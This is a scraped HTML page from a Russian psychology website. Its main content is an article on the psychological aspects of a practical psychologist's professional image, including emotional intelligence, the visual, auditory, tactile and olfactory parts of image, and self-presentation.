var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='crp-style-thumbs-grid-css' href='https://psylist.net/wp-content/plugins/contextual-related-posts/css/thumbs-grid.min.css?ver=3.3.4' type='text/css' media='all' />
<style id='crp-style-thumbs-grid-inline-css' type='text/css'>

			.crp_related.crp-thumbs-grid ul li a.crp_link {
				grid-template-rows: 150px auto;
			}
			.crp_related.crp-thumbs-grid ul {
				grid-template-columns: repeat(auto-fill, minmax(200px, 1fr));
			}
			
</style>
<link rel='stylesheet' id='dashicons-css' href='https://psylist.net/wp-includes/css/dashicons.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://psylist.net/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.3.13' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css' href='https://psylist.net/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.91.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-search-suggest-css' href='https://psylist.net/wp-content/plugins/wp-search-suggest/css/wpss-search-suggest.css?ver=7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://psylist.net/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://psylist.net/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.55' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 100%;}div#ez-toc-container nav ul ul li ul li {font-size: 100%!important;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='neve-style-css' href='https://psylist.net/wp-content/themes/neve/style-main-new.min.css?ver=3.5.3' type='text/css' media='all' />
<style id='neve-style-inline-css' type='text/css'>
.nv-meta-list li.meta:not(:last-child):after { content:"/" }.nv-meta-list .no-mobile{
			display:none;
		}.nv-meta-list li.last::after{
			content: ""!important;
		}@media (min-width: 769px) {
			.nv-meta-list .no-mobile {
				display: inline-block;
			}
			.nv-meta-list li.last:not(:last-child)::after {
		 		content: "/" !important;
			}
		}
 :root{ --container: 748px;--postwidth:100%; --primarybtnbg: var(--nv-primary-accent); --primarybtnhoverbg: var(--nv-primary-accent); --primarybtncolor: #fff; --secondarybtncolor: var(--nv-primary-accent); --primarybtnhovercolor: #fff; --secondarybtnhovercolor: var(--nv-primary-accent);--primarybtnborderradius:3px;--secondarybtnborderradius:3px;--secondarybtnborderwidth:3px;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:10px 12px; --bodyfontfamily: Arial,Helvetica,sans-serif; --bodyfontsize: 15px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --bodyfontweight: 400; --h1fontsize: 36px; --h1fontweight: 700; --h1lineheight: 1.2; --h1letterspacing: 0px; --h1texttransform: none; --h2fontsize: 28px; --h2fontweight: 700; --h2lineheight: 1.3; --h2letterspacing: 0px; --h2texttransform: none; --h3fontsize: 24px; --h3fontweight: 700; --h3lineheight: 1.4; --h3letterspacing: 0px; --h3texttransform: none; --h4fontsize: 20px; --h4fontweight: 700; --h4lineheight: 1.6; --h4letterspacing: 0px; --h4texttransform: none; --h5fontsize: 16px; --h5fontweight: 700; --h5lineheight: 1.6; --h5letterspacing: 0px; --h5texttransform: none; --h6fontsize: 14px; --h6fontweight: 700; --h6lineheight: 1.6; --h6letterspacing: 0px; --h6texttransform: none;--formfieldborderwidth:2px;--formfieldborderradius:3px; --formfieldbgcolor: var(--nv-site-bg); --formfieldbordercolor: #dddddd; --formfieldcolor: var(--nv-text-color);--formfieldpadding:10px 12px; } .has-neve-button-color-color{ color: var(--nv-primary-accent)!important; } .has-neve-button-color-background-color{ background-color: var(--nv-primary-accent)!important; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:718px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 250px;--padding:40px 15px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:40px 15px; --bgcolor: var(--nv-dark-bg); } .nv-overlay{ --opacity: 50; --blendmode: normal; } .nv-is-boxed.nv-comments-wrap{ --padding:20px; } .nv-is-boxed.comment-respond{ --padding:20px; } .global-styled{ --bgcolor: var(--nv-site-bg); } .header-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar-bg{ --justify: flex-end; --textalign: right;--flexg: 0;--wrapdropdownwidth: auto; --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar{ width: 336px; } .builder-item--logo{ --maxwidth: 70px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon,.header-menu-sidebar .close-sidebar-panel .navbar-toggle{ --borderradius:0; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --hovercolor: var(--nv-secondary-accent); --hovertextcolor: var(--nv-text-color); --activecolor: var(--nv-primary-accent); --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --fontweight: 500; --texttransform: none; --iconsize: 1em; } .hfg-is-group.has-primary-menu .inherit-ff{ --inheritedfw: 500; } .footer-top-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-main-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-bottom-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-dark-bg); --bgcolor: var(--nv-dark-bg); } @media(min-width: 576px){ :root{ --container: 992px;--postwidth:100%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:10px 12px; --bodyfontsize: 16px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --h1fontsize: 38px; --h1lineheight: 1.2; --h1letterspacing: 0px; --h2fontsize: 30px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 26px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 22px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 18px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 14px; --h6lineheight: 1.6; --h6letterspacing: 0px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:962px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 320px;--padding:60px 30px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 30px; } .nv-is-boxed.nv-comments-wrap{ --padding:30px; } .nv-is-boxed.comment-respond{ --padding:30px; } .header-menu-sidebar-bg{ --justify: flex-end; --textalign: right;--flexg: 0;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 350px; } .builder-item--logo{ --maxwidth: 70px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } }@media(min-width: 960px){ :root{ --container: 1170px;--postwidth:100%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:10px 12px; --bodyfontsize: 16px; --bodylineheight: 1.7; --bodyletterspacing: 0px; --h1fontsize: 40px; --h1lineheight: 1.1; --h1letterspacing: 0px; --h2fontsize: 32px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 28px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 24px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 20px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 16px; --h6lineheight: 1.6; --h6letterspacing: 0px; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .neve-main > .container .col, body.post-type-archive-course .neve-main > .container .col, body.post-type-archive-llms_membership .neve-main > .container .col{ max-width: 70%; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .nv-sidebar-wrap, body.post-type-archive-course .nv-sidebar-wrap, body.post-type-archive-llms_membership .nv-sidebar-wrap{ max-width: 30%; } .neve-main > .archive-container .nv-index-posts.col{ max-width: 100%; } .neve-main > .archive-container .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .single-post-container .nv-single-post-wrap.col{ max-width: 70%; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:789px } .container-fluid.single-post-container .alignfull > [class*="__inner-container"], .container-fluid.single-post-container .alignwide > [class*="__inner-container"]{ max-width:calc(70% + 15px) } .neve-main > .single-post-container .nv-sidebar-wrap{ max-width: 30%; } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 400px;--padding:60px 40px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 40px; } .nv-is-boxed.nv-comments-wrap{ --padding:40px; } .nv-is-boxed.comment-respond{ --padding:40px; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 350px; } .builder-item--logo{ --maxwidth: 70px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } }:root{--nv-primary-accent:#2f5aae;--nv-secondary-accent:#2f5aae;--nv-site-bg:#ffffff;--nv-light-bg:#f4f5f7;--nv-dark-bg:#121212;--nv-text-color:#272626;--nv-text-dark-bg:#ffffff;--nv-c-1:#9463ae;--nv-c-2:#be574b;--nv-fallback-ff:Arial, Helvetica, sans-serif;}
</style>
<script type='text/javascript' src='https://psylist.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://psylist.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script id="ez-toc-scroll-scriptjs-js-after" type="text/javascript">
jQuery(document).ready(function(){document.querySelectorAll(".ez-toc-link").forEach(t=>{t=t.replaceWith(t.cloneNode(!0))}),document.querySelectorAll(".ez-toc-section").forEach(t=>{t.setAttribute("ez-toc-data-id","#"+decodeURI(t.getAttribute("id")))}),jQuery("a.ez-toc-link").click(function(){let t=jQuery(this).attr("href"),e=jQuery("#wpadminbar"),i=jQuery("header"),o=0;30>30&&(o=30),e.length&&(o+=e.height()),(i.length&&"fixed"==i.css("position")||"sticky"==i.css("position"))&&(o+=i.height()),jQuery('[ez-toc-data-id="'+decodeURI(t)+'"]').length>0&&(o=jQuery('[ez-toc-data-id="'+decodeURI(t)+'"]').offset().top-o),jQuery("html, body").animate({scrollTop:o},500)})});
</script>
<link rel="https://api.w.org/" href="https://psylist.net/wp-json/" /><link rel="alternate" type="application/json" href="https://psylist.net/wp-json/wp/v2/pages/7708" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://psylist.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://psylist.net/?p=7708' />
<link rel="alternate" type="application/json+oembed" href="https://psylist.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpsylist.net%2Fpsytera%2F00118-htm" />
<link rel="alternate" type="text/xml+oembed" href="https://psylist.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpsylist.net%2Fpsytera%2F00118-htm&#038;format=xml" />
<link rel='canonical' href='https://psylist.net/psytera/00118.htm' />
<link rel="icon" href="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" sizes="32x32" />
<link rel="icon" href="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
<meta name="msapplication-TileImage" content="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
		<style type="text/css" id="wp-custom-css">
			body {
    font-family: Merriweather, Verdana, Arial, serif;
}

.ul li {
			line-height: 2em !important;
			margin-bottom: 0px !important;
			font-size: 1em;
			padding-left: 10px;
			color: #333;
		}

		.ul li a{
			text-decoration: none !important; color: darkgreen !important; font-size: 1.1em; 
		}

		.ul li a:hover {
			color: darkblue !important; text-decoration: underline !important;
		}

		.ul li:hover {background-color: #eee;}

		div.zag,span.zag {background-color: lemonchiffon; color: #333; padding: 5px; padding-left: 30px; font-size: 1.2em; font-weight: bold; margin-bottom: -10px; display: block;}

		div.slo { margin-bottom: 10px;}
		div.slo a {padding: 5px; color: #333; text-decoration: none; background-color: #eee; font-size: 1.1em; font-weight: bold; }
		div.slo a:hover {background-color: #ccc; color: darkgreen;}

		.nv-page-title h1 {font-size: 1.4em;}

#cb-row--footer-bottom > div > div > div > div.hfg-slot.left > div > div > div > div > p {
	display: none;
}

.nv-single-post-wrap>div:first-child {
    margin-top: 10px;
}

.nv-single-post-wrap>div:not(:last-child) {
    margin-bottom: var(--spacing,10px);
}

p {
    margin-bottom: 10px;
}

h1 {
    margin-bottom: 25px;
}

h2 {
    text-align: center;
		font-size: 26px;
}

h3 {
		font-size: 20px;
}

h4 {
		font-size: 18px;
}

h2, h3, h4, h5, h6 {
    margin-bottom: 15px;
    font-family: var(--headingsfontfamily),var(--nv-fallback-ff);
}

blockquote {
    margin: 1.2rem 0;
    border-color: #2ebe7e;
    border-style: solid;
    border-width: 0 0 0 5px;
    padding: 1.25rem 1rem;
	  background: #f7f9f9;
}

.widget li {
    margin-top: 5px;
}

a:hover { 
  text-decoration: underline;
}
	
.ul li {
    line-height: 1.5em !important;
    margin-bottom: 0px !important;
    padding-left: 10px;
}

h2 {
	text-align: left;
}

		</style>
		<script>var ajaxUrlFlatPM = "https://psylist.net/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>
		<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/social-likes/dist/social-likes_flat.css">
	<meta name="verify-admitad" content="0a27a18447" />

	<script type="text/javascript" src="https://i.psylist.net/?re=mvrdqmzvha5ha3ddf43tkobt" async></script>
	
	

	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1394631587982798"
     crossorigin="anonymous"></script>


		<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
	
<!-- 	Код РСЯ-фулскрина из Wp Insert -->

</head>

<body class="page-template-default page page-id-7708 page-child parent-pageid-7474 wp-custom-logo desktop chrome  nv-blog-default nv-sidebar-right menu_sidebar_slide_left">
<div class="wrapper">
	<header class="header" role="banner">
		<a class="neve-skip-link show-on-focus" href="#content"
				tabindex="0">Перейти к содержимому</a>
		<div id="header-grid"  class="hfg_header site-header">
	
<nav class="header--row header-main hide-on-mobile hide-on-tablet layout-contained nv-navbar header--row"
	data-row-id="main" data-show-on="desktop">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item desktop-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://psylist.net/" title="Psylist.net"
			aria-label="Psylist.net"><div class="title-with-logo"><img width="128" height="128" src="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" class="neve-site-logo skip-lazy" alt="" decoding="async" data-variant="logo" /><div class="nv-title-tagline-wrap"><p class="site-title">Psylist.net</p><small>Просто о Психологии</small></div></div></a></div>

	</div>

</div></div><div class="hfg-slot right"><div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary"
			aria-label="Основное меню">

		<ul id="nv-primary-navigation-main" class="primary-menu-ul nav-ul menu-desktop"><li id="menu-item-13681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13681"><div class="wrap"><a href="/test">Онлайн тесты</a></div></li>
<li id="menu-item-13962" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13962"><div class="wrap"><a href="/testzna">Тесты проверки знаний</a></div></li>
</ul>	</div>
</div>

	</div>

</div></div>							</div>
		</div>
	</div>
</nav>


<nav class="header--row header-main hide-on-desktop layout-contained nv-navbar header--row"
	data-row-id="main" data-show-on="mobile">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://psylist.net/" title="Psylist.net"
			aria-label="Psylist.net"><div class="title-with-logo"><img width="128" height="128" src="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" class="neve-site-logo skip-lazy" alt="" decoding="async" data-variant="logo" /><div class="nv-title-tagline-wrap"><p class="site-title">Psylist.net</p><small>Просто о Психологии</small></div></div></a></div>

	</div>

</div></div><div class="hfg-slot right"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button type="button" class=" navbar-toggle"
			value="Меню навигации"
					aria-label="Меню навигации ">
					<span class="bars">
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</span>
					<span class="screen-reader-text">Меню навигации</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div></div>							</div>
		</div>
	</div>
</nav>

<div
		id="header-menu-sidebar" class="header-menu-sidebar menu-sidebar-panel slide_left hfg-pe"
		data-row-id="sidebar">
	<div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg">
		<div class="close-sidebar-panel navbar-toggle-wrapper">
			<button type="button" class="hamburger is-active  navbar-toggle active" 					value="Меню навигации"
					aria-label="Меню навигации ">
									<span class="bars">
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</span>
									<span class="screen-reader-text">
				Меню навигации					</span>
			</button>
		</div>
		<div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner ">
						<div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary"
			aria-label="Основное меню">

		<ul id="nv-primary-navigation-sidebar" class="primary-menu-ul nav-ul menu-mobile"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13681"><div class="wrap"><a href="/test">Онлайн тесты</a></div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13962"><div class="wrap"><a href="/testzna">Тесты проверки знаний</a></div></li>
</ul>	</div>
</div>

	</div>

</div>					</div>
	</div>
</div>
<div class="header-menu-sidebar-overlay hfg-ov hfg-pe"></div>
</div>
	</header>

	
	<main id="content" class="neve-main" role="main">

<div class="container single-page-container">
	<div class="row">
				<div class="nv-single-page-wrap col">
					<div class="nv-page-title-wrap nv-big-title">
			<div class="nv-page-title ">
				<a href='https://psylist.net/psytera' style='color: darkgreen;'>Психотерапия &darr;</a>								

				<h1>Психологические аспекты формирования имиджа практического психолога</h1>
				


				
				
			</div>

								<div style="margin-top: 10px;   margin-bottom: 10px;">

						
<!-- Psylist / top adaptive -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9827895159039157"
     data-ad-slot="9987238567"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>


						
								</div>
			
		</div>
			<div class="nv-content-wrap entry-content">
		<div class="flat_pm_start"></div>
<p>Конец XX в. принес в нашу жизнь явление, которого не существовало в ней легально с 1936 г. Стали появляться так называемые практические психологи, которые предлагают обществу совершенно специфические виды услуг: определение готовности ребенка к школе, психологическое обеспечение бизнес-планов, психологическую характеристику членов рабочих коллективов и прогноз их совместимости и т.п.</p>
<p>Психолог на заре существования этой профессии начинал работать с одной из важнейших характеристик индивидуальной жизни – перспективой личного развития, будучи, таким образом, ответственным за ее определение в достаточно конкретных проявлениях успешности осуществления учебной или трудовой деятельности.</p>
<p>Сегодня требования к высокому уровню гуманитарной, и в частности психологической, культуры специалистов в образовании становятся все более значимыми. Наряду с высоким уровнем умственных способностей большое значение приобретает так называемый «эмоциональный интеллект» (Д. Гоулмэн). Эмоциональные способности могут быть выражены в следующих навыках:</p>
<ul type="square">
<li>осознание собственного эмоционального состояния (что я чувствую);</li>
<li>управление своим эмоциональным состоянием;</li>
<li>внутренняя положительная мотивация (оптимизм);</li>
<li>способность контролировать эмоциональный импульс;</li>
<li>чувство другого человека (эмпатия);</li>
<li>навыки общения с людьми.</li>
</ul>
<p>Перечисленные характеристики «эмоционального интеллекта» входят в более общее понятие «психологическая культура личности». Психологическая культура личности является составляющей еще более широкого понятия – «имидж личности».</p>
<p>Имидж практического психолога, работающего в системе образования, оказывает мощное психологическое воздействие на его целевую аудиторию и на него самого. К сожалению, далеко не все психологи учитывают этот факт, тогда как имидж имеет прямое отношение к профессиональной компетентности личности, психологической культуре и является важным показателем профессионального мастерства.</p>
<p>Имидж – это социально-желательный образ, т.е. человек должен обладать высокими профессиональными качествами и приятными личными свойствами. Современное понятие имиджа включает в себя в том числе наиболее эффективную подачу сообщения о себе, которая позволяет скрыть некоторые особенности человека. Порой публичная презентация отличается от внутреннего «Я» профессионала.</p>
<p>Американские специалисты по имиджу подчеркивают важность впечатления, остающегося у аудитории после общения с профессионалом. Профессиональный психолог должен быть привлекательным, эмпатичным, открытым, вызывать симпатию. Он должен излучать уверенность, твердость. Такой подход базируется на следующей посылке: у человека есть свойство оценивать людей по их стилю и внешности, память на слова теряется задолго до того, как мы забудем внешнее впечатление о человеке.</p>
<p>Имидж выделяет некоторые ценностные характеристики человека. Имидж должен выражать общие явные и скрытые потребности окружающих в образе профессионала, обладать притягательностью для его аудитории.</p>
<p>Остановимся подробнее на том, какое значение имеет имидж в работе профессионального психолога. Во-первых, имидж профессионала несет определенное сообщение о личности окружающим. Во-вторых, он воздействует и на самого субъекта, участвуя в формировании стойкого представления об уникальности собственной личности.</p>
<p>Внешний облик не только отражает внешние данные, не только характер, темперамент и другие психологические особенности, но довольно определенно очерчивает и социальную позицию субъекта.</p>
<p>Результаты исследований показывают, что информация о профессиональном образе получается целевой аудиторией в процессе синтеза их чувств приблизительно в такой пропорции:</p>
<ul type="square">
<li>зрение – 75%;</li>
<li>слух – 13%</li>
<li>прикосновение – 6%;</li>
<li>запах – 6%.</li>
</ul>
<p>Подсознательные сообщения проходят преимущественно через визуальный канал, но не менее важны и другие каналы восприятия. Рассмотрим структуру имиджа.</p>
<p>1. Зеркальный имидж личности – представления людей относительно личностных характеристик данного человека, которыми, по их мнению, он обладает.</p>
<p>2. Имидж целевой аудитории – представления личности о стиле жизни, общественном статусе и некоторых личностных (психологических) характеристиках целевой аудитории.</p>
<p>3. Внутренний имидж личности – представления человека о самом себе. Самоимидж вытекает из прошлого опыта и отражает нынешнее состояние самоуважения. Основными детерминантами внутреннего имиджа являются психологическая культура, установки, ценностные ориентации, психологические характеристики личности.</p>
<p>4. Визуальный имидж – представления о личности, основанием которых являются зрительные ощущения, фиксирующие информацию, полученную через визуальный канал:</p>
<ul type="square">
<li>невербальные проявления (позы, мимика, пантомимика);</li>
<li>ухоженность (волосы, кожа, руки и т.д.);</li>
<li>физические данные;</li>
<li>индивидуальный стиль в одежде;</li>
<li>манеры (воспитанность);</li>
<li>знание этикета;</li>
<li>осанка;</li>
<li>искусство контакта взглядом.</li>
</ul>
<p>5. Аудиальный имидж – представления о личности, основанием которых являются слуховые ощущения, фиксирующие информацию, полученную через аудиальный канал:</p>
<ul type="square">
<li>паравербальный фактор (данные голоса);</li>
<li>вербальный фактор (риторика).</li>
</ul>
<p>6. Кинестетический имидж – представления о личности, основанием которых являются осязательные ощущения, фиксирующие информацию, полученную через кинестетический канал:</p>
<ul type="square">
<li>психологическое пространство;</li>
<li>физический контакт (рукопожатие).</li>
</ul>
<p>7. Обонятельный имидж – представления о личности, основанием которых являются обонятельные ощущения, фиксирующие информацию, полученную через обонятельный канал, т. е. запахи (использование духов, дезодорантов, естественные запахи).</p>
<p>Профессиональный имидж практического психолога – это собирательный, обобщенный образ, раскрывающий наиболее характерные для него черты. Его составляющими являются:</p>
<ul type="square">
<li>профессиональная компетентность;</li>
<li>психологическая культура (коммуникабельность, доброжелательность, развитость вербальной сферы, ненавязчивая энергичность, умение оказывать воздействие на различные психотипы людей, держать дистанцию, нормативность речи, умение вызывать интерес, нравиться, социально-психологические характеристики профессионала);</li>
<li>социально-демографические и физические данные (возраст, пол, уровень образования, наличие / отсутствие физических дефектов);</li>
<li>визуальный имидж (стиль в одежде, в аксессуарах, аккуратная прическа, ограничения в использовании украшений и косметики).</li>
</ul>
<p>Считается, что, для того чтобы иметь успех в выполнении своей профессиональной роли, нужно обязательно соответствовать этой роли внешне, обладать убедительным имиджем («да, она настоящий бухгалтер», «это действительно отличный секретарь-референт», «она прирожденный работник сервиса» и т. п.).</p>
<p>Формируя свой имидж, профессиональному психологу, работающему в системе образования, недостаточно знать, что ему следует изменить в своем облике, когда и что ему надевать. Важными моментами в технологии самоимиджирования, на наш взгляд, являются:</p>
<ul type="square">
<li>целостность восприятия собственного образа;</li>
<li>адекватная самооценка;</li>
<li>знание особенностей своего характера.</li>
</ul>
<p>М. Килошенко в своей работе «Психология моды» говорит о том, что формирование имиджа – это «стилистическое препарирование человеческой фактуры». Имидж – это не просто «социальное Я» человека, это положительный, эмоционально окрашенный, устойчивый образ личности, созданный для достижения определенных целей, сложившийся в сознании людей. Имидж часто рассматривают как абстрактный, «отчужденный» от личности-носителя образ, включающий в себя реальные и идеальные черты, проекцию свойств, присущих значимым другим.</p>
